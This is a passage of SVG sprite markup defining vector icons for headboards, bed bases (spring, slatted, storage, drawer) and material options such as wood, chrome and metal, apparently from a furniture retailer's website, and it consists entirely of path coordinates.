0-0.5-0.2-0.6 0.5-0.5 0.8-0.8 0.8-0.8V3.2h-0.2L32.5 4c-0.2-0.2-0.3-0.2-0.6-0.2 -0.2 0-0.5 0-0.6 0.2C30.8 3.5 30.5 3 30.5 3h-0.2v0.2L31.1 4C31 4.1 31 4.3 31 4.6s0 0.5 0.2 0.6l-0.8 0.8v0.2h0.2c0 0 0.3-0.3 0.8-0.8 0.2 0.2 0.3 0.2 0.6 0.2s0.5 0 0.6-0.2l0.8 0.8h0.2V5.9C33.4 6.1 33.1 5.8 32.7 5.3zM16.7 8.9c0.2-0.2 0.2-0.3 0.2-0.6 0-0.3 0-0.5-0.2-0.6 0.5-0.5 0.8-0.8 0.8-0.8V6.7h-0.2l-0.8 0.8c-0.2-0.2-0.3-0.2-0.6-0.2 -0.2 0-0.5 0-0.6 0.2 -0.5-0.3-0.8-0.8-0.8-0.8h-0.2v0.2l0.8 0.9C15 8 15 8.1 15 8.4s0 0.5 0.2 0.6l-0.8 0.8v0.2h0.2c0 0 0.3-0.3 0.8-0.8 0.2 0.2 0.3 0.2 0.6 0.2 0.3 0 0.5 0 0.6-0.2l0.8 0.8h0.2V9.8C17.5 9.8 17.2 9.3 16.7 8.9zM27.4 8.9c0.2-0.2 0.2-0.3 0.2-0.6 0-0.3 0-0.5-0.2-0.6 0.5-0.5 0.8-0.8 0.8-0.8V6.7h-0.2l-0.8 0.8c-0.2-0.2-0.3-0.2-0.6-0.2 -0.2 0-0.5 0-0.6 0.2 -0.5-0.5-0.8-0.8-0.8-0.8h-0.2v0.2l0.8 0.9c-0.2 0.2-0.2 0.3-0.2 0.6s0 0.5 0.2 0.6l-0.8 0.8v0.2h0.2c0 0 0.3-0.3 0.8-0.8 0.2 0.2 0.3 0.2 0.6 0.2s0.5 0 0.6-0.2l0.8 0.8h0.2V9.8C28.2 9.8 27.9 9.3 27.4 8.9z"/><polygon points="2.7 30 6.7 30 6.7 27.3 2.7 27.3 "/><polygon points="0 21.2 0 25.4 42.4 25.4 42.5 21.2 "/><rect x="35.8" y="27.3" width="3.9" height="2.7"/>
	</symbol>
	
	<symbol id="svg-tete-litcadree" viewBox="0 0 42.5 30">
		<path d="M36.8 1v8.9h1V0l0 0h-33v9.9h1V1H36.8M40.1 15.7c0-2.1-1.7-3.8-3.9-3.8h-30c0 0 0 0-0.1 0 -2.1 0-3.8 1.8-3.8 3.9v3.5h37.7L40.1 15.7 40.1 15.7z"/><polygon points="2.7 30 6.7 30 6.7 27.3 2.7 27.3 "/><polygon points="0 21.2 0 25.4 42.4 25.4 42.5 21.2 "/><rect x="35.8" y="27.3" width="3.9" height="2.7"/><rect x="7.9" y="3" width="26.7" height="6.9"/>
	</symbol>
	
	<symbol id="svg-tete-litdroite" viewBox="0 0 42.5 30">
		<path d="M36.8 1v8.9h1V0l0 0h-33v9.9h1V1H36.8M40.1 15.7c0-2.1-1.7-3.8-3.9-3.8h-30c0 0 0 0-0.1 0 -2.1 0-3.8 1.8-3.8 3.9v3.5h37.7L40.1 15.7 40.1 15.7z"/><polygon points="2.7 30 6.7 30 6.7 27.3 2.7 27.3 "/><polygon points="0 21.2 0 25.4 42.4 25.4 42.5 21.2 "/><rect x="35.8" y="27.3" width="3.9" height="2.7"/>
	</symbol>
	
	<symbol id="svg-sommier-ressorts" viewBox="0 0 27.6 35">
		<path d="M12 31.6C12 31.8 12 31.6 12 31.6L12 31.6zM10.9 0.1l-10.1 0C0.4 0.1 0 0.3 0 0.7s0.4 0.6 0.8 0.6l5.9 0L0.5 2.9C0.2 3 0 3.2 0 3.4c0 0 0 0 0 0C0 3.8 0.4 4 0.8 4l5.9 0L0.6 5.7C0.2 5.8 0 6 0 6.3c0 0 0 0 0 0 0 0.3 0.4 0.6 0.8 0.6l5.9 0L0.6 8.5C0.2 8.6 0 8.9 0.1 9.1c0 0 0 0 0 0 0 0.3 0.4 0.6 0.8 0.6l5.9 0 -6.2 1.7c-0.3 0.1-0.5 0.3-0.5 0.5v0c0 0.3 0.4 0.6 0.8 0.6l6 0 -6.3 1.7c-0.3 0.1-0.5 0.3-0.5 0.5 0 0 0 0 0 0 0 0.3 0.4 0.6 0.8 0.6l6 0L0.6 17c-0.3 0.1-0.5 0.3-0.5 0.5v0c0 0.3 0.4 0.6 0.8 0.6l6 0 -6.3 1.7c-0.3 0.1-0.5 0.3-0.5 0.5v0c0 0.3 0.4 0.6 0.8 0.6l6 0 -6.3 1.7c-0.3 0.1-0.5 0.3-0.5 0.5 0 0 0 0 0 0 0 0.3 0.4 0.6 0.8 0.6l5.9 0 -6.2 1.7c-0.3 0.1-0.5 0.3-0.5 0.5 0 0 0 0 0 0 0 0.3 0.4 0.6 0.8 0.6l5.9 0 -6.2 1.7c-0.3 0.1-0.5 0.3-0.5 0.5v0c0 0.3 0.4 0.6 0.8 0.6l6 0 -6.3 1.7c-0.3 0.1-0.5 0.3-0.5 0.5v0c0 0.3 0.4 0.6 0.8 0.6l6 0 -6.3 1.7c-0.3 0.1-0.5 0.3-0.5 0.5 0 0 0 0 0 0 0 0.3 0.4 0.6 0.8 0.6l10.1 0c0.5 0 0.9-0.3 0.8-0.6 0-0.3-0.4-0.5-0.8-0.5l-6 0 6.3-1.8c0.3-0.1 0.5-0.3 0.5-0.5 0-0.3-0.4-0.6-0.8-0.6l-6 0 6.3-1.7c0.4-0.1 0.6-0.4 0.5-0.7 -0.1-0.2-0.4-0.4-0.8-0.4l-6 0 6.3-1.7c0.4-0.1 0.6-0.4 0.5-0.7 -0.1-0.2-0.4-0.4-0.8-0.4l-6 0 6.3-1.8c0.4-0.1 0.6-0.4 0.5-0.7 -0.1-0.2-0.4-0.4-0.8-0.4l-6 0 6.3-1.8c0.4-0.1 0.6-0.4 0.5-0.7 -0.1-0.2-0.4-0.4-0.8-0.4l-6 0 6.3-1.7c0.4-0.1 0.6-0.4 0.5-0.7 -0.1-0.2-0.4-0.4-0.8-0.4l-6 0 6.3-1.7c0.4-0.1 0.6-0.4 0.5-0.7 -0.1-0.2-0.4-0.4-0.8-0.4l-6 0 6.3-1.7c0.4-0.1 0.6-0.4 0.5-0.7 -0.1-0.2-0.4-0.4-0.8-0.4l-6 0 6.3-1.7c0.4-0.1 0.6-0.4 0.5-0.6 -0.1-0.2-0.4-0.4-0.8-0.4l-6 0 6.3-1.8c0.4-0.1 0.6-0.4 0.5-0.6 -0.1-0.2-0.4-0.4-0.8-0.4l-6 0L11.3 4c0.4-0.1 0.6-0.4 0.5-0.6 -0.1-0.2-0.4-0.4-0.8-0.4l-6 0 6.3-1.8c0.4-0.1 0.6-0.4 0.5-0.6C11.6 0.2 11.3 0.1 10.9 0.1zM27.3 0.5C27.3 0.2 27.3 0.5 27.3 0.5L27.3 0.5zM27.3 0.5c0-0.3-0.4-0.5-0.8-0.5L16.4 0c-0.4 0-0.8 0.2-0.8 0.6 0 0.3 0.4 0.6 0.8 0.6l5.9 0 -6.2 1.7c-0.3 0.1-0.5 0.3-0.5 0.5 0 0 0 0 0 0C15.6 3.7 16 4 16.4 4l5.9 0 -6.2 1.7c-0.3 0.1-0.5 0.3-0.5 0.5 0 0 0 0 0 0 0 0.3 0.4 0.6 0.8 0.6l5.9 0 -6.2 1.7c-0.3 0.1-0.5 0.3-0.5 0.5 0 0 0 0 0 0 0 0.3 0.4 0.6 0.8 0.6l5.9 0 -6.2 1.7c-0.3 0.1-0.5 0.3-0.5 0.5v0c0 0.3 0.4 0.6 0.8 0.6l6 0 -6.3 1.7c-0.3 0.1-0.5 0.3-0.5 0.5 0 0 0 0 0 0 0 0.3 0.4 0.6 0.8 0.6l6 0 -6.2 1.8c-0.3 0.1-0.5 0.3-0.5 0.5v0c0 0.3 0.4 0.6 0.8 0.6l6 0 -6.3 1.7c-0.3 0.1-0.5 0.3-0.5 0.5v0c0 0.3 0.4 0.6 0.8 0.6l6 0 -6.3 1.7c-0.3 0.1-0.5 0.3-0.5 0.5 0 0 0 0 0 0 0 0.3 0.4 0.6 0.8 0.6l5.9 0 -6.2 1.7c-0.3 0.1-0.5 0.3-0.5 0.5 0 0 0 0 0 0 0 0.3 0.4 0.6 0.8 0.6l5.9 0 -6.2 1.7c-0.3 0.1-0.5 0.3-0.5 0.5v0c0 0.3 0.4 0.6 0.8 0.6l6 0L16.3 31c-0.3 0.1-0.5 0.3-0.5 0.5v0c0 0.3 0.4 0.6 0.8 0.6l6 0 -6.3 1.7c-0.3 0.1-0.5 0.3-0.5 0.5 0 0 0 0 0 0 0 0.3 0.4 0.6 0.8 0.6l10.1 0c0.2 0 0.4-0.1 0.6-0.2 0.1-0.1 0.2-0.2 0.2-0.4 0-0.3-0.4-0.6-0.8-0.6l-6 0 6.3-1.8c0.1 0 0.2-0.1 0.3-0.1 0.1-0.1 0.2-0.2 0.2-0.4 0 0 0 0 0 0 0-0.3-0.4-0.6-0.8-0.6l-6 0 6.3-1.7c0.4-0.1 0.6-0.4 0.5-0.7 -0.1-0.2-0.4-0.4-0.8-0.4l-6 0 6.3-1.7c0.4-0.1 0.6-0.4 0.5-0.7 -0.1-0.2-0.4-0.4-0.8-0.4l-6 0 6.3-1.8c0.4-0.1 0.6-0.4 0.5-0.7 -0.1-0.2-0.4-0.4-0.8-0.4l-6 0 6.3-1.8c0.4-0.1 0.6-0.4 0.5-0.7 -0.1-0.2-0.4-0.4-0.8-0.4l-6 0 6.3-1.7c0.4-0.1 0.6-0.4 0.5-0.7 -0.1-0.2-0.4-0.4-0.8-0.4l-6 0 6.3-1.7c0.4-0.1 0.6-0.4 0.5-0.7 -0.1-0.2-0.4-0.4-0.8-0.4l-6 0 6.3-1.7c0.4-0.1 0.6-0.4 0.5-0.7 -0.1-0.2-0.4-0.4-0.8-0.4l-6 0 6.3-1.7c0.6-0.2 0.7-0.7 0.2-0.9 -0.1-0.1-0.3-0.1-0.4-0.1 0 0 0 0 0 0 0 0 0 0-0.1 0 0 0 0 0 0 0h0l-6 0 6.3-1.8c0.4-0.1 0.6-0.4 0.5-0.6 -0.1-0.2-0.4-0.4-0.8-0.4l-6 0 6.3-1.8c0.4-0.1 0.6-0.4 0.5-0.6 -0.1-0.2-0.4-0.4-0.8-0.4l-6 0 6.3-1.8C27.2 1 27.3 0.8 27.3 0.5L27.3 0.5C27.3 0.5 27.3 0.5 27.3 0.5z"/>
	</symbol>
	
	<symbol id="svg-sommier-lattes" viewBox="0 0 27.6 35">
		<path d="M12 31.6C12 31.7 12 31.6 12 31.6L12 31.6zM27.3 0.5C27.3 0.2 27.3 0.5 27.3 0.5L27.3 0.5zM0 0v35h27.6V0H0zM26.4 33.7H1.2V1.3h25.1L26.4 33.7 26.4 33.7zM14.5 16.6V15c2.5-1.3 9.1-1.4 11.9 0v1.6C24.5 15 16.6 15 14.5 16.6zM14.5 12.6V11c2.5-1.3 9.1-1.4 11.9 0v1.6C24.5 11.1 16.6 11.1 14.5 12.6zM14.5 8.7V7.1c2.5-1.3 9.1-1.4 11.9 0v1.6C24.5 7.1 16.6 7.1 14.5 8.7zM14.5 4.7V3.2c2.5-1.3 9.1-1.4 11.9 0v1.6C24.5 3.2 16.6 3.2 14.5 4.7zM14.5 32.4v-1.6c2.5-1.3 9.1-1.4 11.9 0v1.6C24.5 30.8 16.6 30.8 14.5 32.4zM14.5 28.4v-1.6c2.5-1.3 9.1-1.4 11.9 0v1.6C24.5 26.9 16.6 26.9 14.5 28.4zM14.5 24.5v-1.6c2.5-1.3 9.1-1.4 11.9 0v1.6C24.5 22.9 16.6 22.9 14.5 24.5zM14.5 20.5v-1.6c2.5-1.3 9.1-1.4 11.9 0v1.6C24.5 19 16.6 19 14.5 20.5zM1.2 16.6V15c2.5-1.3 9.1-1.4 11.9 0v1.6C11.2 15 3.4 15 1.2 16.6zM1.2 12.6V11c2.5-1.3 9.1-1.4 11.9 0v1.6C11.2 11.1 3.4 11.1 1.2 12.6zM1.2 8.7V7.1c2.5-1.3 9.1-1.4 11.9 0v1.6C11.2 7.1 3.4 7.1 1.2 8.7zM1.2 4.7V3.2c2.5-1.3 9.1-1.4 11.9 0v1.6C11.2 3.2 3.4 3.2 1.2 4.7zM1.2 32.4v-1.6c2.5-1.3 9.1-1.4 11.9 0v1.6C11.2 30.8 3.4 30.8 1.2 32.4zM1.2 28.4v-1.6c2.5-1.3 9.1-1.4 11.9 0v1.6C11.2 26.9 3.4 26.9 1.2 28.4zM1.2 24.5v-1.6c2.5-1.3 9.1-1.4 11.9 0v1.6C11.2 22.9 3.4 22.9 1.2 24.5zM1.2 20.5v-1.6c2.5-1.3 9.1-1.4 11.9 0v1.6C11.2 19 3.4 19 1.2 20.5z"/><rect x="13.1" y="1.3" width="1.4" height="32.4"/>
	</symbol>
	
	<symbol id="svg-sommier-coffre" viewBox="0 0 40.2 30">
		<path d="M21.3 5.3h10v4.9h-10V5.3zM6.6 2.9h13.5 13.5v7.3h2.9V0H3.7v10.2h2.9L6.6 2.9zM9 5.3h10v4.9H9V5.3zM7.7 29.4v-3H1.3V30h6.5C7.7 29.8 7.7 29.6 7.7 29.4zM32.5 26.3v3c0 0.2 0 0.4-0.1 0.6h6.6v-3.6H32.5zM31.1 20.1v-2c0-0.4-0.3-0.6-0.6-0.6H9.8c-0.4 0-0.6 0.3-0.6 0.6v2H31.1zM30.4 30c0.4 0 0.6-0.3 0.6-0.6v-7.9H20.7v0.7c0 0.4-0.3 0.6-0.6 0.6s-0.6-0.3-0.6-0.6v-0.7H9.1v7.9c0 0.4 0.3 0.6 0.6 0.6L30.4 30 30.4 30zM37.1 12.6h-34C1.4 12.6 0 14 0 15.7V24h7.7v-2.5V20v-1.9C7.7 17 8.6 16 9.8 16h20.7c1.1 0 2.1 0.9 2.1 2.1V20v1.5V24h7.7v-8.3C40.2 14 38.8 12.6 37.1 12.6z"/>
	</symbol>
	
	<symbol id="svg-sommier-tiroirs" viewBox="0 0 54.2 28">
		<path d="M19.8 22.6h-14c-0.2 0-0.3 0.1-0.3 0.3v4.9c0 0.2 0.1 0.3 0.3 0.3h14c0.2 0 0.3-0.1 0.3-0.3v-4.9C20.1 22.7 19.9 22.6 19.8 22.6zM14.1 24.2h-2.7c-0.2 0-0.3-0.1-0.3-0.3 0-0.2 0.1-0.3 0.3-0.3h2.7c0.2 0 0.3 0.1 0.3 0.3S14.3 24.2 14.1 24.2zM35.1 22.6H21.1c-0.2 0-0.3 0.1-0.3 0.3v4.9c0 0.2 0.1 0.3 0.3 0.3h14c0.2 0 0.3-0.1 0.3-0.3v-4.9C35.4 22.7 35.3 22.6 35.1 22.6zM29.5 24.2h-2.7c-0.2 0-0.3-0.1-0.3-0.3 0-0.2 0.1-0.3 0.3-0.3h2.7c0.2 0 0.3 0.1 0.3 0.3S29.6 24.2 29.5 24.2zM50.6 22.6h-14c-0.2 0-0.3 0.1-0.3 0.3v4.9c0 0.2 0.1 0.3 0.3 0.3h14c0.2 0 0.3-0.1 0.3-0.3v-4.9C50.9 22.7 50.7 22.6 50.6 22.6zM44.9 24.2h-2.7c-0.2 0-0.3-0.1-0.3-0.3 0-0.2 0.1-0.3 0.3-0.3h2.7c0.2 0 0.3 0.1 0.3 0.3S45 24.2 44.9 24.2zM47.7 11.8h-5.4v-0.4c0-0.6-0.5-1.1-1.1-1.1H19.6c-0.6 0-1.1 0.5-1.1 1.1v0.4h-3.3c-0.5-3.7-3.7-6.6-7.5-6.6H6.7v6.6H5.5V2.7C5.5 1.2 4.3 0 2.9 0H2.7C1.2 0 0 1.2 0 2.7V28h4.7c0-0.1 0-0.2 0-0.3v-4.9c0-0.6 0.5-1.1 1.1-1.1h14c0.2 0 0.5 0.1 0.6 0.2 0.2-0.1 0.4-0.2 0.6-0.2h14c0.3 0 0.5 0.1 0.7 0.3 0.2-0.2 0.4-0.3 0.7-0.3h14c0.6 0 1.1 0.5 1.1 1.1v4.9c0 0.1 0 0.2 0 0.3h2.6v-2.6 -5.6 -1.3l0 0v-0.3C54.2 14.7 51.3 11.8 47.7 11.8zM18.6 17.5H5.5v-3.6h1.2 8.7 3.2L18.6 17.5 18.6 17.5zM42.2 17.5v-3.6h5.4c2.2 0 4 1.6 4.3 3.6H42.2z"/>
	</symbol>
	
	<symbol id="svg-plus-bois" viewBox="0 0 35 35">
		<path d="M31.3 13.7c0.2 0 0.4-0.2 0.4-0.4v-2.8c0-0.2-0.2-0.4-0.4-0.4s-0.4 0.2-0.4 0.4v2.8C30.9 13.5 31.1 13.7 31.3 13.7zM20.1 20.3c-0.2 0-0.4 0.2-0.4 0.4v2.4c0 0.2 0.2 0.4 0.4 0.4s0.4-0.2 0.4-0.4v-2.4C20.5 20.5 20.3 20.3 20.1 20.3zM31.3 8.2c0.2 0 0.4-0.2 0.4-0.4V2.5c0-0.2-0.2-0.4-0.4-0.4s-0.4 0.2-0.4 0.4v5.2C30.9 8 31.1 8.2 31.3 8.2zM13 9.4c0.2 0 0.4-0.2 0.4-0.4V3.1c0-0.2-0.2-0.4-0.4-0.4s-0.4 0.2-0.4 0.4V9C12.6 9.2 12.8 9.4 13 9.4zM5.2 8.5c0.2 0 0.4-0.2 0.4-0.4V1.6c0-0.2-0.2-0.4-0.4-0.4S4.8 1.3 4.8 1.6v6.5C4.8 8.3 5 8.5 5.2 8.5zM8.7 23.7c0-0.4-0.3-0.7-0.6-0.7 -0.4-0.1-0.8 0-1 0.3 -0.4 0.6-0.7 1.3-0.8 2 0 0.2 0.2 0.4 0.4 0.4 0.2 0 0.4-0.2 0.4-0.4 0-0.6 0.2-1.1 0.6-1.5h0c0 0.5 0.1 1 0.1 1.5 0 3.4-0.8 5.3-1.1 5.3 -0.3 0-1.1-1.9-1.1-5.3 0-1.4 0.3-2.8 0.8-4.2 0.4-1 0.6-2 0.8-3.1 0-0.2-0.1-0.5-0.4-0.5 -0.2 0-0.5 0.1-0.5 0.4 -0.2 1-0.4 2-0.7 2.9 -0.5 1.4-0.8 2.9-0.8 4.4 0 3 0.6 6.2 2 6.2s2-3.2 2-6.2C8.8 24.7 8.8 24.2 8.7 23.7zM26.8 13.5c0-1.2-0.4-2.4-1.2-2.4 -0.8 0-1.2 1.3-1.2 2.4s0.4 2.4 1.2 2.4C26.4 15.9 26.8 14.7 26.8 13.5zM25.6 15.1c-0.3-0.5-0.4-1-0.4-1.5 0-0.5 0.1-1.1 0.4-1.5 0.3 0.5 0.4 1 0.4 1.5C26 14.1 25.9 14.6 25.6 15.1zM28.7 34.5V23.7c0-0.5 0-1-0.1-1.6l-0.2-1.3c-0.3-1.6-0.3-3.3 0.1-5 0.2-0.8 0.2-1.5 0.2-2.3 0-3.2-1.4-5.8-3.2-5.8 -1.8 0-3.2 2.5-3.2 5.8s1.4 5.8 3.2 5.8c0.2 0 0.4-0.2 0.4-0.4s-0.2-0.4-0.4-0.4c-1.1 0-2.3-2-2.3-4.9s1.2-4.9 2.3-4.9c1.1 0 2.3 2 2.3 4.9 0 0.7-0.1 1.4-0.2 2.1 -0.4 1.7-0.4 3.5-0.1 5.3l0.2 1.3c0.1 0.5 0.1 0.9 0.1 1.4v10.8L28.7 34.5 28.7 34.5zM0.9 34.5V0.9H8V5c0 0.2 0.2 0.4 0.4 0.4S8.9 5.2 8.9 5V0.9H16v33.7h0.9V0.9h2.8c0 0 0 0.1 0 0.1v4.5c0 0.2 0.2 0.4 0.4 0.4s0.4-0.2 0.4-0.4V1c0 0 0-0.1 0-0.1h3c0 1.6-0.4 3.2-1 4.7l-1.3 3c-1.4 3.1-1.4 6.6-0.2 9.7l1.7 4.5c0.5 1.4 0.8 2.8 0.8 4.3v7.5h0.9V27c0-1.6-0.3-3.1-0.9-4.6L21.8 18c-1.1-2.9-1.1-6.2 0.2-9.1l1.3-3c0.7-1.6 1.1-3.3 1.1-5.1h2.8V6c0 0.2 0.2 0.4 0.4 0.4 0.2 0 0.4-0.2 0.4-0.4V0.9h6.2V0H0.4C0.2 0 0 0.2 0 0.4v34.1H0.9zM31.7 16.3c0-0.2-0.2-0.4-0.4-0.4s-0.4 0.2-0.4 0.4v18.1c0 0.1 0 0.1 0 0.2h0.9c0-0.1 0-0.1 0-0.2V16.3zM20.5 34.5v-8.3c0-0.2-0.2-0.4-0.4-0.4s-0.4 0.2-0.4 0.4v8.3H20.5zM9.2 18.7c0.9 4.5 0.7 9.2-0.5 13.7 -0.2 0.7-0.3 1.5-0.5 2.2h0.9c0.1-0.7 0.2-1.3 0.4-2 1.2-4.6 1.4-9.4 0.5-14L9.3 14C9 12.5 8.9 11 8.9 9.5V7.9c0-0.2-0.2-0.4-0.4-0.4S8 7.6 8 7.9v1.6c0 1.6 0.1 3.1 0.4 4.6L9.2 18.7zM4 34.5h0.9l-0.5-3.1c-0.9-5.8-0.8-8.9 0.5-15l0-0.1c0.3-1.5 0.4-3 0.4-4.6 0-0.2-0.2-0.4-0.4-0.4s-0.4 0.2-0.4 0.4c0.1 1.5-0.1 2.9-0.4 4.4l0 0.1c-1.3 6.2-1.4 9.4-0.5 15.3L4 34.5zM13.4 34.5v-22c0-0.2-0.2-0.4-0.4-0.4s-0.4 0.2-0.4 0.4v22H13.4zM0 0v35h35V0H0zM33.9 33.9H1.1V1.1h32.7V33.9z"/>
	</symbol>
	
	<symbol id="svg-plus-chrome" viewBox="0 0 46.7 35">
		<path d="M5.9 0v35h35V0H5.9zM39.8 33.9H7V1.1h32.7V33.9zM37.9 27.3c-1.3 0-2.4-1.1-2.4-2.4 0-0.4-0.4-0.8-0.8-0.8 -0.4 0-0.8 0.4-0.8 0.8 0 1.3-1.1 2.4-2.4 2.4 -0.4 0-0.8 0.4-0.8 0.8 0 0.4 0.4 0.8 0.8 0.8 1.3 0 2.4 1.1 2.4 2.4 0 0.4 0.4 0.8 0.8 0.8 0.4 0 0.8-0.4 0.8-0.8 0-1.3 1.1-2.4 2.4-2.4 0.4 0 0.8-0.4 0.8-0.8C38.7 27.7 38.3 27.3 37.9 27.3zM34.7 28.9c-0.2-0.3-0.5-0.6-0.8-0.8 0.3-0.2 0.6-0.5 0.8-0.8 0.2 0.3 0.5 0.6 0.8 0.8C35.2 28.4 34.9 28.6 34.7 28.9zM45.9 21.5c-1.3 0-2.4-1.1-2.4-2.4 0-0.4-0.4-0.8-0.8-0.8 -0.4 0-0.8 0.4-0.8 0.8 0 1.3-1.1 2.4-2.4 2.4 -0.4 0-0.8 0.4-0.8 0.8 0 0.4 0.4 0.8 0.8 0.8 1.3 0 2.4 1.1 2.4 2.4 0 0.4 0.4 0.8 0.8 0.8 0.4 0 0.8-0.4 0.8-0.8 0-1.3 1.1-2.4 2.4-2.4 0.4 0 0.8-0.4 0.8-0.8C46.7 21.8 46.4 21.5 45.9 21.5zM42.7 23.1c-0.2-0.3-0.5-0.6-0.8-0.8 0.3-0.2 0.6-0.5 0.8-0.8 0.2 0.3 0.5 0.6 0.8 0.8C43.2 22.5 42.9 22.8 42.7 23.1zM17.2 5.4c-1.3 0-2.4-1.1-2.4-2.4 0-0.4-0.4-0.8-0.8-0.8 -0.4 0-0.8 0.4-0.8 0.8 0 1.3-1.1 2.4-2.4 2.4 -0.4 0-0.8 0.4-0.8 0.8C10 6.7 10.4 7 10.8 7c1.3 0 2.4 1.1 2.4 2.4 0 0.4 0.4 0.8 0.8 0.8 0.4 0 0.8-0.4 0.8-0.8 0-1.3 1.1-2.4 2.4-2.4C17.7 7 18 6.7 18 6.2 18 5.8 17.7 5.4 17.2 5.4zM14 7c-0.2-0.3-0.5-0.6-0.8-0.8C13.5 6 13.8 5.7 14 5.4c0.2 0.3 0.5 0.6 0.8 0.8C14.5 6.4 14.3 6.7 14 7zM7.2 13.4c-1.3 0-2.4-1.1-2.4-2.4 0-0.4-0.4-0.8-0.8-0.8S3.2 10.6 3.2 11c0 1.3-1.1 2.4-2.4 2.4 -0.4 0-0.8 0.4-0.8 0.8C0 14.7 0.4 15 0.8 15c1.3 0 2.4 1.1 2.4 2.4 0 0.4 0.4 0.8 0.8 0.8s0.8-0.4 0.8-0.8c0-1.3 1.1-2.4 2.4-2.4C7.7 15 8 14.7 8 14.2 8 13.8 7.7 13.4 7.2 13.4zM4 15c-0.2-0.3-0.5-0.6-0.8-0.8C3.5 14 3.8 13.7 4 13.4c0.2 0.3 0.5 0.6 0.8 0.8C4.5 14.5 4.2 14.7 4 15zM28.8 24.5c0.3-0.3 0.3-0.8 0-1.1 -0.3-0.3-0.8-0.3-1.1 0l-11 11h2.3L28.8 24.5zM28.8 29.3c0.3-0.3 0.3-0.8 0-1.1 -0.3-0.3-0.8-0.3-1.1 0l-6.2 6.2h2.3L28.8 29.3zM25.3 10.5c-0.3 0.3-0.3 0.8 0 1.1 0.3 0.3 0.8 0.3 1.1 0 0 0 0 0 0 0L37.5 0.5h-2.3L25.3 10.5zM25.3 5.7c-0.3 0.3-0.3 0.8 0 1.1 0.3 0.3 0.8 0.3 1.1 0 0 0 0 0 0 0l6.3-6.3h-2.3L25.3 5.7z"/>
	</symbol>
	
	<symbol id="svg-plus-metal" viewBox="0 0 35 35">
		<path d="M0 0v35h35V0H0zM33.9 33.9H1.1V1.1h32.7V33.9zM24.2 24.7c-0.6 0.6-1.4 1.1-2.3 1.4 0.3-0.9 0.8-1.6 1.3-2.3 0-0.3 0.3-0.6 0.6-0.6 0.6-0.6 1.4-1.1 2.3-1.4 -0.3 0.9-0.8 1.6-1.3 2.3C24.7 24.4 24.5 24.7 24.2 24.7zM24.2 5.3c-0.6 0.6-1.4 1.1-2.3 1.4 0.3-0.9 0.8-1.6 1.3-2.3 0-0.3 0.3-0.6 0.6-0.6 0.6-0.6 1.4-1.1 2.3-1.4 -0.3 0.9-0.8 1.6-1.3 2.3C24.7 5 24.5 5.2 24.2 5.3zM26.1 8.8c-0.3 0.9-0.8 1.6-1.3 2.3 0 0.3-0.3 0.6-0.6 0.6 -0.6 0.6-1.4 1.1-2.3 1.4 0.3-0.9 0.8-1.6 1.3-2.3 0-0.3 0.3-0.6 0.6-0.6C24.5 9.7 25.2 9.1 26.1 8.8zM30.3 29.7c0.6-0.6 1.4-1.1 2.3-1.4 -0.3 0.9-0.8 1.6-1.3 2.3 0 0.3-0.3 0.6-0.6 0.6 -0.6 0.6-1.4 1.1-2.3 1.4 0.3-0.9 0.8-1.6 1.3-2.3C29.8 30 30 29.8 30.3 29.7zM30.3 16.8c0.6-0.6 1.4-1.1 2.3-1.4 -0.3 0.9-0.8 1.6-1.3 2.3 0 0.3-0.3 0.6-0.6 0.6 -0.6 0.6-1.4 1.1-2.3 1.4 0.3-0.9 0.8-1.6 1.3-2.3C29.8 17.1 30 16.8 30.3 16.8zM29.3 29.4c-0.9-0.3-1.6-0.8-2.3-1.4 -0.3-0.1-0.5-0.3-0.6-0.6 -0.6-0.7-1-1.5-1.3-2.3 0.9 0.3 1.6 0.8 2.3 1.4 0.3 0.1 0.5 0.3 0.6 0.6C28.6 27.8 29 28.6 29.3 29.4zM25.1 5.6C26 5.9 26.7 6.4 27.4 7c0.3 0.1 0.5 0.3 0.6 0.6 0.6 0.7 1 1.5 1.3 2.3 -0.9-0.3-1.6-0.8-2.3-1.4 -0.3-0.1-0.5-0.3-0.6-0.6C25.9 7.3 25.4 6.4 25.1 5.6zM23.8 29.7c0.6-0.6 1.4-1.1 2.3-1.4 -0.3 0.9-0.8 1.6-1.3 2.3 0 0.3-0.3 0.6-0.6 0.6 -0.6 0.6-1.4 1.1-2.3 1.4 0.3-0.9 0.8-1.6 1.3-2.3C23.3 30 23.5 29.8 23.8 29.7zM30.3 10.3c0.6-0.6 1.4-1.1 2.3-1.4 -0.3 0.9-0.8 1.6-1.3 2.3 0 0.3-0.3 0.6-0.6 0.6 -0.6 0.6-1.4 1.1-2.3 1.4 0.3-0.9 0.8-1.6 1.3-2.3C29.8 10.6 30 10.4 30.3 10.3zM18.6 5.6c0.9 0.3 1.6 0.8 2.3 1.4 0.3 0.1 0.5 0.3 0.6 0.6 0.6 0.7 1 1.5 1.3 2.3 -0.9-0.3-1.6-0.8-2.3-1.4 -0.3-0.1-0.5-0.3-0.6-0.6C19.4 7.3 19 6.4 18.6 5.6zM30.3 23.2c0.6-0.6 1.4-1.1 2.3-1.4 -0.3 0.9-0.8 1.6-1.3 2.3 0 0.3-0.3 0.6-0.6 0.6 -0.6 0.6-1.4 1.1-2.3 1.4 0.3-0.9 0.8-1.6 1.3-2.3C29.8 23.5 30 23.3 30.3 23.2zM23.8 16.8c0.6-0.6 1.4-1.1 2.3-1.4 -0.3 0.9-0.8 1.6-1.3 2.3 0 0.3-0.3 0.6-0.6 0.6 -0.6 0.6-1.4 1.1-2.3 1.4 0.3-0.9 0.8-1.6 1.3-2.3C23.3 17.1 23.5 16.8 23.8 16.8zM26.4 20.9c-0.6-0.7-1-1.5-1.3-2.3 0.9 0.3 1.6 0.8 2.3 1.4 0.3 0.1 0.5 0.3 0.6 0.6 0.6 0.7 1 1.5 1.3 2.3 -0.9-0.3-1.6-0.8-2.3-1.4C26.7 21.4 26.5 21.2 26.4 20.9zM29.3 16.4c-0.9-0.3-1.6-0.8-2.3-1.4 -0.3-0.1-0.5-0.3-0.6-0.6 -0.6-0.7-1-1.5-1.3-2.3 0.9 0.3 1.6 0.8 2.3 1.4 0.3 0.1 0.5 0.3 0.6 0.6C28.6 14.8 29 15.6 29.3 16.4zM30.6 5.3c-0.6 0.6-1.4 1.1-2.3 1.4 0.3-0.9 0.8-1.6 1.3-2.3 0-0.3 0.3-0.6 0.6-0.6 0.6-0.6 1.4-1.1 2.3-1.4 -0.3 0.9-0.8 1.6-1.3 2.3C31.2 5 30.9 5.2 30.6 5.3zM21.5 14.1c0.6 0.7 1 1.5 1.3 2.3 -0.9-0.3-1.6-0.8-2.3-1.4 -0.3-0.1-0.5-0.3-0.6-0.6 